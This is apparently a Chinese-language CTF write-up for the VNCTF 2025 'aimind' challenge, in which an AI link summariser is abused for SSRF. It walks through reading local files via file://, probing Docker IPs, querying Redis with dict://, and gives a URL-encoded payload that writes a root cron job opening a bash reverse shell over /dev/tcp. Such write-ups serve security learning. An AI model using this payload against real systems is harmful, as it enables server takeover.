![图片[1]-VNCTF 2025 misc aimind WriteUP-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2025/02/image-1024x519.png)

题目访问后可以输入链接,输入后ai会自动总结链接的内容。猜测可能会有ssrf注入问题。

简单fuzz一下,比如试试伪协议file之类的,可以发现读取和相关环境,当然也可以读取app文件拿到题目源码

![图片[2]-VNCTF 2025 misc aimind WriteUP-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2025/02/image-1-1024x714.png)

读一下host

![图片[3]-VNCTF 2025 misc aimind WriteUP-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2025/02/image-2-1024x667.png)

发现存在docker容器ip,尝试fuzz一下172.18.0.1或者0.3

![图片[4]-VNCTF 2025 misc aimind WriteUP-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2025/02/image-3-1024x731.png)

发现0.3存在一个ip服务,比较经典的考点,尝试fuzz一下redis端口,用dict协议直接打6379端口看info

![图片[5]-VNCTF 2025 misc aimind WriteUP-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2025/02/image-4-1024x790.png)



可以发现成功拿到信息了,后面就很简单了,直接dict写计划任务反弹shell就行了,payload如下

dict://172.18.0.3:6379/set%3Amars%3A%5C%5C%22%5Cn%2A%20%2A%20%2A%20%2A%20%2A%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2Fip%2F12333%200%3E%261%5Cn%5C%5C%22最后catflag即可

![图片[6]-VNCTF 2025 misc aimind WriteUP-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2025/02/image-5.png)

© 版权声明

文章版权归作者所有,未经允许请勿转载。

THE END

暂无评论内容